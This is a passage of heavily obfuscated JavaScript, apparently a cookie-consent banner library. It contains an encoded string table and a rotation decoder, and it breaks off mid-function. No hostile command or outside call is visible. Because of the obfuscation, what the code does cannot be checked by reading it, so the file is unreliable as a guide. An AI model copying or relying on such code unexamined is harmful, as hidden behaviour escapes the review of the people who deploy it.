071\u0062\u006d\u0049\u0061","\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065","\u0067\u005a\u004e\u0064\u0077","noitaripxe_eikooc".split("").reverse().join(""),"tes".split("").reverse().join(""),"\u0076\u0057\u006a\u0062\u0056","\u0073\u0063\u0072\u0069\u0070\u0074","LMTHtnecajdAtresni".split("").reverse().join(""),'\x20Domain=',"\u004f\u0061\u0059\u0072\u0048","\u004c\u0061\u0078","noitisnart".split("").reverse().join(""),"jnbPGa595686".split("").reverse().join(""),"\u0063\u0076\u0030\u0036","\u0056\u004a\u0041\u0049\u0075","edils".split("").reverse().join(""),'CookieConsent\x20[AUTOCLEAR]:\x20search\x20cookie:\x20\x27','\x22],\x20button[data-cc=\x22',"\u006e\u0066\u0067\u0069\u006f\u006c","ladom_tnesnoc".split("").reverse().join(""),"\u0062\u0065\u0066\u0052\u004a",'CookieConsent\x20[SETTINGS]:\x20show\x20settings_modal',"RmuIP".split("").reverse().join(""),"NUfoc".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0074\u0061\u0062\u006c\u0065\u0073",'\x20Secure;',"\u0037\u0030\u0078\u004f\u0071\u006f\u006a\u0056","\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u0051\u0043\u0043\u004c\u0056","fUCTH".split("").reverse().join(""),"\u0048\u0047\u0079\u006f\u0041","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065","\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074","UYjYk".split("").reverse().join(""),"\u0065\u006f\u0062\u0070\u0062\u0062","sucof-atad".split("").reverse().join(""),"\u0063\u002d\u0074\u0074\u006c","dUPRP".split("").reverse().join(""),"\u006c\u006f\u0061\u0064\u0053\u0063\u0072\u0069\u0070\u0074","\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079","nur".split("").reverse().join(""),"\u007a\u0049\u006e\u0064\u0065\u0078","eJELy".split("").reverse().join(""),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065","\u006c\u006f\u0061\u0064\u0065\u0064","\u0069\u0064\u006b\u006c\u0069\u006f","\u0074\u006f\u0067\u0067\u006c\u0065","\u0072\u0065\u006a\u0065\u0063\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u006d\u0050\u006f\u004f\u0046","\u004d\u0048\u004e\u0047\u0075","\u0057\u004c\u0064\u0058\u004a","\u0063\u002d\u0076\u006c\u006e","\u0071\u0063\u004c\u0078\u004a","itBbr".split("").reverse().join(""),"yrogetaCdewolla".split("").reverse().join(""),"\u0063\u002d\u0062\u006e","\u0051\u0077\u0067\u0073\u0078",'CookieConsent\x20[ACCEPT]:\x20cookie_consent\x20was\x20accepted!',"\u0063\u002d\u0070\u002d\u0062\u006e","\u0043\u0057\u0043\u0056\u0067","\u0062\u002d\u0074\u0067","rni-c".split("").reverse().join(""),"\u0058\u0078\u0061\u006b\u004e","ldbege".split("").reverse().join(""),"gnal_tnerruc".split("").reverse().join(""),"vnxLv".split("").reverse().join(""),"\u006e\u0061\u006d\u0065","or-c".split("").reverse().join(""),'c-bn\x20c_link',"\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e","uOewH".split("").reverse().join(""),"aaWrM".split("").reverse().join(""),"qbtTH".split("").reverse().join(""),"\u0046\u006b\u006c\u0055\u0075","\u0076\u0072\u0075\u0067\u004b","\u0066\u006f\u0063\u0075\u0073","xkzHx".split("").reverse().join(""),"\u0063\u0068\u0065\u0063\u006b\u0062\u006f\u0078","\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c","\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065","\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064","HsSjp".split("").reverse().join(""),"zvMRV".split("").reverse().join(""),"NYMRcm032".split("").reverse().join(""),"\u0073\u0074\u0079\u006c\u0065","\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c","\u006f\u0067\u006f\u0062\u0069\u006f","\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074",'\x27\x20domain:',"\u0049\u0066\u0070\u0043\u0043","\u0063\u006f\u006f\u006b\u0069\u0065","pop".split("").reverse().join(""),"\u0046\u0062\u005a\u006a\u0068","\u0054\u0057\u0043\u007a\u005a","sLxzV".split("").reverse().join(""),"\u006e\u0051\u0070\u0076\u0045","\u0070\u0065\u0069\u0074\u0049","\u0068\u0065\u0061\u0064\u0069\u006e\u0067","\u0066\u006f\u0072\u0063\u0065\u002d\u002d\u0063\u006f\u006e\u0073\u0065\u006e\u0074","\u0079\u0044\u0067\u0075\u0071","\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067","\u0042\u0064\u0043\u0074\u005a","lMkTu".split("").reverse().join(""),"waUWB".split("").reverse().join(""),"rtsbus".split("").reverse().join(""),"jsqVg".split("").reverse().join(""),"nmuloc-atad".split("").reverse().join(""),"\u0073\u0065\u0063\u006f\u006e\u0064\u0061\u0072\u0079\u005f\u0062\u0074\u006e","tneve".split("").reverse().join(""),"\u006f\u006e\u0041\u0063\u0063\u0065\u0070\u0074",'b-tl\x20exp',"EekZj".split("").reverse().join(""),"ybdellebal-aira".split("").reverse().join(""),"\u0066\u0056\u0078\u0041\u004e","cswXn".split("").reverse().join(""),"gLsbq".split("").reverse().join(""),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e","\u007a\u0043\u0077\u0056\u0065","raelc_no".split("").reverse().join(""),"\u0070\u0046\u005a\u0045\u006b","TKRoP".split("").reverse().join(""),"\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0069\u0065\u0073","txet".split("").reverse().join(""),"\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","unex".split("").reverse().join(""),"\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","HxaHk".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0061\u0072\u0069\u0061\u002d\u0063\u006f\u006e\u0074\u0072\u006f\u006c\u0073","egnahCno".split("").reverse().join(""),"\u0041\u004d\u0078\u0061\u005a","GrnGH".split("").reverse().join(""),"\u0079\u0078\u0067\u0041\u0048","\u006f\u006e\u002d\u0069","\u006d\u0046\u004d\u004a\u004a","\u0061\u0072\u0069\u0061\u002d\u006c\u0065\u0076\u0065\u006c","\u0052\u0070\u0051\u004e\u0063","\u0061\u0072\u0069\u0061\u002d\u0064\u0065\u0073\u0063\u0072\u0069\u0062\u0065\u0064\u0062\u0079","nnecnk".split("").reverse().join(""),"xob".split("").reverse().join(""),"\u0073\u002d\u0073\u0076\u002d\u0062\u006e","-tpecca".split("").reverse().join(""),"rorre".split("").reverse().join(""),"\u0070\u006f\u0077\u0065\u0072\u0065\u0064","\u0063\u0063\u002d\u002d\u006d\u0061\u0069\u006e","\u004a\u004c\u0053\u0070\u0047","TCTBg".split("").reverse().join(""),"\u0072\u0047\u006d\u0074\u0077","stpircs_egap".split("").reverse().join(""),"\u0062\u0061\u0072","vo-sc".split("").reverse().join(""),"\u0061\u0063\u0074","\u0056\u0073\u006d\u0051\u0071","\u007a\u006f\u006f\u006d","fOxedni".split("").reverse().join(""),"\u0079\u0079\u0061\u007a\u0073","\u0063\u0061\u006c\u006c","\u0073\u0077\u0061\u0070","\u0051\u006d\u006a\u0067\u004e","\u0042\u0072\u0041\u0046\u0057",'CookieConsent\x20[CONFIG]\x20mode=\x27',"\u0063\u002d\u0063\u006f\u006f\u006b\u0069\u0065\u002d\u0062\u0061\u006c\u006c","\u007a\u0063\u0042\u0059\u0058","\u006f\u006e\u006c\u006f\u0061\u0064","\u0044\u006d\u0076\u0066\u0067","\u006c\u005a\u004c\u007a\u0056","\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u0063\u0052\u004d\u0046\u0043","\u004c\u0045\u0073\u0057\u005a","epocs".split("").reverse().join(""),"FFccF".split("").reverse().join(""),"egaugnal".split("").reverse().join(""),"etad_tnesnoc".split("").reverse().join(""),"\u0043\u006a\u0074\u0074\u0067","\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073","\u0071\u0041\u0064\u006b\u005a","\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079","lla_tpecca".split("").reverse().join(""),"\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065",'script[src=\x22','\x27,\x20found:',"\u0053\u004a\u006c\u0067\u0068","\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065","\u0062\u006f\u0074\u0074\u006f\u006d","sfvty".split("").reverse().join(""),"yJywo".split("").reverse().join(""),"\u0073\u006c\u0069\u0063\u0065","\u0074\u0061\u0072\u0067\u0065\u0074","\u0067\u0062\u0064\u0050\u0070","\u006f\u0070\u0074\u002d\u006f\u0075\u0074","segaugnal".split("").reverse().join(""),"Iwxcj".split("").reverse().join(""),"YAZGW".split("").reverse().join(""),"\u0064\u0061\u0074\u0061\u002d\u0063\u006f\u006f\u006b\u0069\u0065\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0079","\u006c\u006f\u0067","BpwYx".split("").reverse().join(""),"\u0062\u0066\u0077\u0068\u004d","iybDT".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","detcejer".split("").reverse().join(""),"\u0050\u0053\u0043\u0068\u006b",'CookieConsent\x20[LANG]:\x20detected_browser_lang\x20=\x20\x27',"\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079","\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0074\u0061\u0062\u006c\u0065\u005f\u0068\u0065\u0061\u0064\u0065\u0072\u0073","\u0041\u0052\u006f\u0079\u004b","tluafeDtneverp".split("").reverse().join(""),"edom".split("").reverse().join(""),"BdgrI".split("").reverse().join(""),"\u006b\u0065\u0079","\u0050\u0056\u0046\u0069\u0069","nurotua".split("").reverse().join(""),"\u0049\u0061\u006c\u0045\u0054","\u0062\u0059\u0059\u004e\u0054","\u006f\u006e\u0046\u0069\u0072\u0073\u0074\u0041\u0063\u0074\u0069\u006f\u006e","etubirttAteg".split("").reverse().join(""),"\u0064\u0061\u0074\u0061",';\x20expires=',"tnemucod".split("").reverse().join(""),';\x20Path=',"\u0075\u0052\u006c\u004b\u0063","hBpvd".split("").reverse().join(""),"gnirtSOSIot".split("").reverse().join(""),"\u0063\u002d\u0069\u006e\u0072\u002d\u0069","\u006b\u0053\u005a\u0057\u0059","stpircSetadpu".split("").reverse().join(""),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e","\u0075\u006a\u006c\u004e\u0059",'CookieConsent\x20[AUTOCLEAR]:\x20deleting\x20cookie:\x20\x27',"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0065\u0065\u0071\u006a\u006b","\u0052\u0079\u0049\u0053\u0075","\u0056\u0042\u0065\u0069\u0042","tfel".split("").reverse().join(""),"elddim".split("").reverse().join(""),"\u0031\u0031\u0036\u0034\u004c\u004e\u0050\u004d\u0042\u0062",'CookieConsent\x20[LANGUAGE]:\x20curr_lang:\x20\x27',"\u0073\u0070\u0057\u004d\u004a",'\x5cs*=\x5cs*([^;]+)',"VTevu".split("").reverse().join(""),"pupopsah-aira".split("").reverse().join(""),"\u0041\u0041\u0067\u0051\u004d","tnegAresu".split("").reverse().join(""),"\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064","\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","amoet|pruls|redips|lwarc|tob".split("").reverse().join(""),"\u006a\u004d\u0073\u0043\u0047","xeger_si".split("").reverse().join(""),"lgt-c.".split("").reverse().join(""),"\u0044\u0058\u0041\u0072\u004a","\u0072\u0072\u004c\u0065\u0055",':not([tabindex=\x22-1\x22]),\x20',"\u0062\u0052\u0055\u0055\u0070","txt-c".split("").reverse().join(""),"\u0070\u0063\u0065\u006a\u006c\u0069","\u0073\u0068\u006f\u0077\u002d\u002d\u0063\u006f\u006e\u0073\u0065\u006e\u0074","\u0033\u0035\u0030\u0039\u0033\u0036\u0079\u0051\u0055\u005a\u0063\u004a","\u004d\u0043\u006c\u0069\u006e","\u0067\u0079\u0076\u0052\u0046","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0064\u0063\u006a\u0067\u0063\u0066","JxaoH".split("").reverse().join(""),"\u0063\u0070\u0057\u0073\u0046","\u0073\u0074\u0072\u0069\u006e\u0067","\u0063\u006d\u002d\u006f\u0076","zZeyK".split("").reverse().join(""),"\u0074\u0063\u0079\u004b\u006a","\u0058\u0058\u0076\u006f\u006b","\u0048\u0061\u0056\u006e\u0043","\u0063\u002d\u0061\u0063\u002d","\u0063\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065","\u0073\u0077\u0061\u0070\u005f\u0062\u0075\u0074\u0074\u006f\u006e\u0073","\u0073\u002d\u0063\u006e\u0074","\u006f\u0070\u0074\u002d\u0069\u006e","\u0037\u0073\u006a\u007a","\u0076\u0056\u0068\u0061\u0056","nwodyek".split("").reverse().join(""),"\u0055\u0041\u006a\u006a\u0076","edoCyek".split("").reverse().join(""),"\u006d\u0061\u0074\u0063\u0068","\u0073\u0063\u0072\u0069\u0070\u0074\u005b",'\x27\x20path:\x20\x27',"\u0074\u0068\u0065\u0061\u0064","\u0065\u0068\u006f\u006d\u0067\u0065","\u0068\u0069\u0064\u0065","\u005b\u0068\u0072\u0065\u0066\u005d","AchwS".split("").reverse().join(""),"tpecca".split("").reverse().join(""),"\u0055\u006a\u0042\u007a\u0065","}}egassem_noisiver{{".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20show\x20consent_modal',"\u004d\u0045\u0061\u004a\u004c","PIiCv".split("").reverse().join(""),"nb-s-c".split("").reverse().join(""),"\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","tsiLssalc".split("").reverse().join(""),"\u0064\u0065\u0073\u0063\u0072\u0069\u0070\u0074\u0069\u006f\u006e","\u0062\u006c\u006f\u0063\u006b\u0073","elbat_eikooc".split("").reverse().join(""),"\u0073\u0068\u006f\u0077\u002d\u002d\u0073\u0065\u0074\u0074\u0069\u006e\u0067\u0073","\u0078\u0063\u0049\u004b\u004c",'=;\x20path=',"\u0070\u006b\u0063\u0066\u006d\u0066","\u0063\u0072\u0079\u0070\u0074\u006f",'(^|;)\x5cs*',"\u0050\u005a\u005a\u0049\u0074",'CookieConsent\x20[LANG]:\x20setting\x20current_lang\x20=\x20\x27',"tnemgarFtnemucoDetaerc".split("").reverse().join(""),"WViDN".split("").reverse().join(""),"neddih-aira".split("").reverse().join(""),"osxNZ".split("").reverse().join(""),"\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0063\u006f\u006d\u0070\u006c\u0065\u0074\u0065","BHRdy".split("").reverse().join(""),"\u0044\u004b\u0073\u0054\u0057",'[tabindex=\x220\x22]',"\u0065\u0072\u0061\u0073\u0065\u0043\u006f\u006f\u006b\u0069\u0065\u0073","\u0052\u006c\u0049\u0067\u0058","\u0063\u002d\u0073\u002d\u0069\u006e","NNhpk".split("").reverse().join(""),"\u0064\u0065\u006c\u0061\u0079","teppinson-atad".split("").reverse().join(""),"\u0069\u006c\u0070\u0063\u0067\u0066","ppfXY".split("").reverse().join(""),"fmbqh".split("").reverse().join(""),"otpyrCsm".split("").reverse().join(""),"\u006b\u0067\u006a\u0048\u0053","GkHAp".split("").reverse().join(""),"\u006f\u0066\u0066\u002d\u0069","\u005a\u0067\u0051\u0064\u0050","\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065","\u004d\u0051\u0045\u0076\u0072","\u0064\u0065\u0073\u0063","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","\u0063\u006c\u006f\u0073\u0065\u005f\u0062\u0074\u006e\u005f\u006c\u0061\u0062\u0065\u006c","\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u006c\u0048\u0059\u0050\u004c","ltt-s".split("").reverse().join(""),"\u0054\u0061\u0062","\u0073\u002d\u0072\u0061\u006c\u006c\u002d\u0062\u006e","\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","\u0055\u0053\u0052\u0043\u0057","eikooc_cfr_esu".split("").reverse().join(""),"yhturt".split("").reverse().join(""),"\u0074\u0061\u0062\u006c\u0065","\u0064\u0069\u0076","\u0070\u006c\u0070\u006e\u0066\u0067","\u0063\u006f\u006c","\u006a\u0067\u004e\u0055\u0041","\u0061\u0050\u0062\u004d\u0042","JoNCR".split("").reverse().join(""),"KQjRi".split("").reverse().join(""),"tilps".split("").reverse().join(""),"\u0075\u0070\u0064\u0061\u0074\u0065\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","uyorq".split("").reverse().join(""),"\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","\u006c\u0061\u0062\u0065\u006c","\u0075\u0058\u0044\u0071\u0056","\u0063\u002d\u0074\u0067","sgnittes-c".split("").reverse().join(""),"MenFv".split("").reverse().join(""),"\u007a\u0068\u004c\u006d\u0071","ytilibisiv".split("").reverse().join(""),"eno".split("").reverse().join(""),"\u004c\u0064\u0057\u0051\u0041","emaNssalc".split("").reverse().join(""),"\u006f\u0073\u0045\u0042\u0075","lb-s".split("").reverse().join(""),'\x27,\x20default\x20enabled\x20categories:',"\u006e\u006f\u0049\u0054\u0075","gifnoCteg".split("").reverse().join(""),"\u006a\u0070\u0063\u006a\u0070\u006c","lgt-c".split("").reverse().join(""),"\u006f\u0062\u006a\u0065\u0063\u0074","FLUKF".split("").reverse().join(""),"\u0061\u0062\u0068\u0067\u006d\u0071","\u0070\u0061\u0072\u0073\u0065","\u004b\u0072\u004e\u0048\u0041","seulaVmodnaRteg".split("").reverse().join(""),"ntb_sgnittes_evas".split("").reverse().join(""),"\u006f\u006e\u005f\u0064\u0069\u0073\u0061\u0062\u006c\u0065","mHtqK".split("").reverse().join(""),"hsup".split("").reverse().join(""),"iHIvP".split("").reverse().join(""),"\u0057\u0070\u004d\u0045\u0057","\u0065\u006a\u006a\u0067\u0067\u0064","uJNno".split("").reverse().join(""),"LzJHP".split("").reverse().join(""),"\u0062\u0075\u0074\u0074\u006f\u006e","\u0071\u0072\u0062\u0044\u0055","exOtZ".split("").reverse().join(""),"\u0077\u0057\u0043\u0057\u0048","\u0065\u006e\u0061\u0062\u006c\u0065\u0064","\u0062\u0047\u004d\u004a\u0053","GaiSW".split("").reverse().join(""),"\u0056\u006b\u0069\u0062\u0078",'CookieConsent\x20[SETTINGS]:\x20hide\x20settings_modal',"\u006a\u006d\u0068\u004c\u0079","mpxCs".split("").reverse().join(""),"\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064","\u0064\u0061\u0074\u0061\u002d\u0073\u0072\u0063","aZqUH".split("").reverse().join(""),"vseCk".split("").reverse().join(""),"\u006c\u0061\u006e\u0067","uJjAe".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20hide',"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e","\u0067\u0075\u0069\u005f\u006f\u0070\u0074\u0069\u006f\u006e\u0073","denifednu".split("").reverse().join(""),"YtdQMg3903".split("").reverse().join(""),"\u0073\u0072\u0063","ATmUe".split("").reverse().join(""),"ydob".split("").reverse().join(""),"\u0062\u006f\u006f\u006c\u0065\u0061\u006e",'CookieConsent\x20[CONFIG]:\x20received_config_settings\x20',"\u006e\u006d\u004f\u0054\u007a","\u0048\u0056\u0042\u0066\u0069","\u0070\u0057\u004a\u0066\u0067","ldnodf".split("").reverse().join(""),"\u004e\u0064\u0042\u0067\u006e","\u0069\u006e\u0069\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0043\u006f\u006e\u0073\u0065\u006e\u0074","\u0064\u0065\u0069\u006f\u006e\u0068","\u006e\u006f\u006e\u0065","FNBgT".split("").reverse().join(""),"\u0044\u007a\u004b\u006a\u0073","etadpu".split("").reverse().join(""),"\u004d\u005a\u006f\u0046\u0044",'CookieConsent\x20[NOTICE]:\x20cookie\x20consent\x20already\x20attached\x20to\x20body!',"\u004b\u0070\u0051\u0055\u0059","\u005a\u0057\u0067\u0075\u0050","\u0073\u002d\u0068\u0064\u0072","htap_eikooc".split("").reverse().join(""),"\u0071\u0046\u0053\u0047\u006d","\u0064\u0074\u0051\u006d\u0056","ys8x".split("").reverse().join(""),"\u0031\u0030\u0030\u0030\u0030\u0030\u0030","tnesnoc_ecrof".split("").reverse().join(""),"VeaCO".split("").reverse().join(""),"otkKU".split("").reverse().join(""),"\u0066\u0061\u006c\u0073\u0065","iInTd".split("").reverse().join(""),"yrassecen".split("").reverse().join(""),"GUoGW".split("").reverse().join(""),"lla".split("").reverse().join(""),"\u0074\u006f\u0070","\u0063\u002d\u0062\u006c","\u0066\u0069\u006c\u0074\u0065\u0072","\u0071\u0046\u004b\u004b\u0078","\u0063\u002d\u0062\u006e\u0073","\u0050\u0075\u0071\u0059\u0046","\u0057\u0056\u0052\u006f\u0061","\u0075\u004c\u0057\u0054\u0073","\u0053\u006c\u0067\u0053\u006a",';\x20domain=',"MfGNR".split("").reverse().join(""),"dIyBtnemelEteg".split("").reverse().join(""),"thgir".split("").reverse().join(""),'CookieConsent\x20[NOTICE]:\x20consent\x20already\x20given!',"LsPvw".split("").reverse().join(""),"\u0067\u0065\u0074","lIGPl".split("").reverse().join(""),"yalpsid".split("").reverse().join(""),"TvXDa".split("").reverse().join(""),"\u007a\u0049\u0073\u0049\u0076","\u0072\u0065\u006a\u0065\u0063\u0074","DBGwE".split("").reverse().join(""),"sjVjb".split("").reverse().join(""),"\u0062\u002d\u0062\u006e","\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073","\u0062\u002d\u0061\u0063\u0063","emiTtes".split("").reverse().join(""),"lebal-aira".split("").reverse().join(""),"syek".split("").reverse().join(""),"\u0073\u002d\u0062\u006e\u0073","\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072","dYJBi".split("").reverse().join(""),"CNaZf".split("").reverse().join(""),"\u0056\u0045\u0073\u0072\u0068","\u0070\u006d\u006d\u0064\u0064\u006d","\u0075\u004d\u0068\u006b\u006c","\u006c\u0063\u004c\u0047\u004e","\u0068\u006c\u0075\u0073\u0054","tWxfkT6".split("").reverse().join(""),"\u006f\u0070\u0061\u0063\u0069\u0074\u0079","\u006c\u0061\u0073\u0074\u005f\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0070\u0064\u0061\u0074\u0065","\u0064\u0069\u0061\u006c\u006f\u0067","\u0073\u0070\u0061\u006e","wQxXa".split("").reverse().join(""),"ALHLo".split("").reverse().join(""),":sptth".split("").reverse().join(""),"WXIVi".split("").reverse().join(""),"\u006a\u006f\u0069\u006e","egaugnaLresworb".split("").reverse().join(""),"\u0067\u0059\u0053\u004b\u0046","\u006e\u006f\u0064\u0065\u004e\u0061\u006d\u0065","\u0072\u006f\u006c\u0065","\u0064\u006c\u0045\u0068\u007a","\u0072\u004f\u0078\u0055\u0072","\u0072\u0065\u006c\u006f\u0061\u0064","avlHX".split("").reverse().join(""),"kgELi".split("").reverse().join(""),"hkbgj".split("").reverse().join(""),"mina--c".split("").reverse().join(""),"klzlP".split("").reverse().join(""),"\u0043\u006c\u006f\u0073\u0065","\u0063\u006c\u0069\u0063\u006b","\u0072\u006d\u004c\u006e\u004d","\u0053\u0047\u0066\u006d\u0075","\u0045\u006c\u0073\u0055\u0077","\u0076\u0061\u006c\u0075\u0065","\u0058\u0041\u0048\u0064\u006d"];_0x1463=function(){return _0x1b8db3;};return _0x1463();}function _0x3de2(_0x265ad0,_0x14639f){var _0x3de203=_0x1463();_0x3de2=function(_0x2c7bf9,_0x71d0e0){_0x2c7bf9=_0x2c7bf9-0x0;var _0x2b6661=_0x3de203[_0x2c7bf9];return _0x2b6661;};return _0x3de2(_0x265ad0,_0x14639f);}function ydxwHl(_0x29c0ad,_0x3d34da){if(!![]!=![])return;ydxwHl=function(_0x14c28c,_0x44d875){_0x14c28c=_0x14c28c-(0x973c9^0x973c9);var _0x384d6d=_0x5e50e6[_0x14c28c];return _0x384d6d;};return ydxwHl(_0x29c0ad,_0x3d34da);}ydxwHl();(function(_0x171236,_0x336076){function _0x48ed06(_0x1fcd08,_0x2da005,_0x4a7939,_0xb564a3,_0x46b1d5){return _0x3de2(_0xb564a3- -0x160,_0x2da005);}function _0x5ae5f2(_0x240049,_0x227f42,_0x5a7d69,_0x563986,_0x152399){return _0x3de2(_0x227f42-0xe1,_0x240049);}function _0x3bc9e5(_0x2f8203,_0x545833,_0xef366e,_0x368aba,_0x2ee7f7){return _0x3de2(_0x545833-0x345,_0x2f8203);}function _0x31225e(_0x5a9cf1,_0x1e7eee,_0x5cbdb1,_0x15e68d,_0x21d798){return _0x3de2(_0x1e7eee- -0x28c,_0x15e68d);}function _0x3a6820(_0x3d3e91,_0x23857b,_0x350826,_0x7cc2ab,_0x4d16d0){return _0x3de2(_0x4d16d0-0xe4,_0x7cc2ab);}var _0x3c3ae6=_0x171236();do{try{var _0x5c9aae=parseInt(_0x3bc9e5(0x3e8,0x49f,0x389,0x40e,0x400))/0x1*(-parseInt(_0x48ed06(-0x255,-0xac,-0x250,-0x14c,-0x255))/0x2)+-parseInt(_0x48ed06(-0xe2,0x33,0x3d,0x43,-0xea))/0x3*(parseInt(_0x3a6820(0x7f,0x1d0,0x1bd,0xb8,0x1a5))/0x4)+parseInt(_0x31225e(-0x7d,-0x49,0x8d,-0x52,-0xf5))/0x5+-parseInt(_0x5ae5f2(0x1bd,0x2d1,0x231,0x341,0x1d5))/0x6*(parseInt(_0x3bc9e5(0x57e,0x596,0x5d7,0x65c,0x678))/0x7)+parseInt(_0x31225e(-0x5d,-0xa8,-0x3,-0x10f,-0x17d))/0x8*(parseInt(_0x3bc9e5(0x4c4,0x566,0x5ce,0x604,0x52c))/0x9)+parseInt(_0x3a6820(0x2f9,0x437,0x1d9,0x271,0x30c))/0xa*(-parseInt(_0x5ae5f2(0x21e,0x2a8,0x3e2,0x234,0x215))/0xb)+parseInt(_0x3a6820(0xb5,0x173,0x17d,0x86,0x190))/0xc*(parseInt(_0x3bc9e5(0x4f6,0x542,0x5dc,0x64c,0x42b))/0xd);if(_0x5c9aae===_0x336076){break;}else{_0x3c3ae6['push'](_0x3c3ae6['shift']());}}catch(_0x4773f8){_0x3c3ae6["\u0070\u0075\u0073\u0068"](_0x3c3ae6["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x1463,0x603d3);(function(){'use strict';function _0x1c3cf1(_0x2a3823,_0x1d740b,_0x100952,_0x1da4cb,_0x16b252){return _0x3de2(_0x100952- -0x337,_0x1d740b);}function _0x8aa46f(_0x1f6bb0,_0x562299,_0x7bc1f5,_0xa0da24,_0x4f9046){return _0x3de2(_0x4f9046-0x226,_0x1f6bb0);}try{if(_0xf16ee2(0x16,-0x12,0x88,0x112,0x1c1)===_0x1c3cf1(-0x232,-0x1d4,-0x1d3,-0xe5,-0x173)){for(var _0x4eadae=0x1eced^0x1eced;_0x4eadae<_0x10bade["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x4eadae++){_0x3b542f(_0x344cc4,_0x122187[_0x4eadae]);}}else{var _0x2418a2=0x7+0x9;var _0x16408d=undefined;_0x2418a2=0x4+0x8;var _0x38196c=0x3+0x6;var _0x50d882=undefined;_0x38196c=_0x1c3cf1(-0x330,-0x38d,-0x272,-0x392,-0x1a3);var _0x16b800=0x3+0x2;var _0xea0b4e=_0xf16ee2(0x14,0x7b,0x3e,0x162,0x13d);_0x16b800=_0x1c3cf1(-0x206,-0xb2,-0x156,-0x125,-0x213);var _0x32ca0a=0x8+0x9;var _0x21af9f=_0x659a3d(-0x244,-0xfa,-0x3d,-0x2a,-0x13c);_0x32ca0a=0x5;if(_uOU==null&&_VtBlkVh!=![]){try{if(_0x8aa46f(0x259,0x20e,0x1c7,0x1fc,0x245)===_0x3cab9f(-0x29e,-0x1ca,-0x18b,-0x63,-0x16f)){try{_fU=JSON['parse']("\u007b\u007d");}catch(_0x2fec2e){}}else{var _0x56b9c1=_0xf16ee2(-0x45,0x7c,0xcc,0x71,0x191);var _0x11f9f2=_0x1d89b8["\u0066\u0069\u006c\u0074\u0065\u0072"](function(_0x251f38){return 